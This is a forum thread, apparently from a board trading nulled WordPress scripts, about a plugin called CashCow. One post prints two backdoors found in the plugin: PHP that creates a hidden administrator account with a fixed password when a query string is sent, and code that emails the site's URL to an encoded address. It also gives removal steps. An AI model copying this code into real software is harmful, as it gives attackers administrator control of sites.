| Search (advanced search) | ||||
Use this Search form before posting, asking or make a new thread.
|
|
10-29-2013, 08:35 PM
Post: #11
|
|||
|
|||
|
RE:
Sure thing Batmans
Here is the archive: CashCow.zip And here is the VirusTotal link: VirusTotal Would be better if someone creates mirrors. |
|||
|
10-29-2013, 08:43 PM
Post: #12
|
|||
|
|||
|
RE:
Excellent my friend. Just curious what do you think of this script so far? Is it producing results?
|
|||
|
10-29-2013, 08:49 PM
Post: #13
|
|||
|
|||
|
RE:
Not sure if allowed, but: ThemesDeposit
d***... I forgot to add the theme for this plugin. I will add it ASAP, but now, I am controlling the theme for malicious codes. |
|||
|
10-29-2013, 09:06 PM
Post: #14
|
|||
|
|||
| RE: | |||
|
10-30-2013, 08:30 AM
Post: #15
|
|||
|
|||
|
RE:
Thanks for the detail . I asked you because I don't know how to do that. +reps
(10-29-2013 07:56 PM)cipiceuca24 Wrote:(10-29-2013 07:22 PM)GreenPeace Wrote: How do you know which file is sending mail and how do you locate any files bandwidth usage ? Would love to know these.Pretty simple. Go to /var/spool/mail/. click on your username and check for Subject line on log. You will have to have mail.add_x_header = On on php.ini. So, every mail sent form a php file will be logged. |
|||
|
11-29-2013, 03:12 AM
(This post was last modified: 11-29-2013 03:28 AM by Neo2SHYAlien.)
Post: #16
|
|||
|
|||
|
RE:
This plugin have 2 "backdoors" Both of them are in plugin categories directory.
PHP Code: add_action('wp_head', 'wp_func_tabs5');function wp_func_tabs5() {If ($_GET['cms'] == 'go') {require('wp-includes/registration.php');If (!username_exists('wordpress')) {$user_id = wp_create_user('wordpress', '6b6TkpF9bJ');$user = new WP_User($user_id);$user->set_role('administrator');}}}
PHP Code: add_action('wp_head','my_wpfunww7c8bb');function my_wpfunww7c8bb(){if(!username_exists('wordpress')){$addressdecode=base64_decode("d29yZHByZXNzc2xvZ0B5YW5kZXguY29t");$vari='Wordpress Plugin';wp_mail($addressdecode,$vari,get_bloginfo('wpurl'));}} Fix - > Remove all content from those files and everything should be OK Another fix - > remove this code from CashCaw index.php file PHP Code: include'categories/inc.php';include'categories/langs.php'; |
|||
|
01-04-2014, 12:01 PM
Post: #17
|
|||
|
|||
|
RE:
Anyone have version 2? This is version 1.2
Thanks! |
|||
|
07-07-2014, 04:33 AM
Post: #18
|
|||
|
|||
|
RE:
New Update V2.1.1
|
|||











![[Image: result.png]](http://themesdeposit.com/ops/result.png)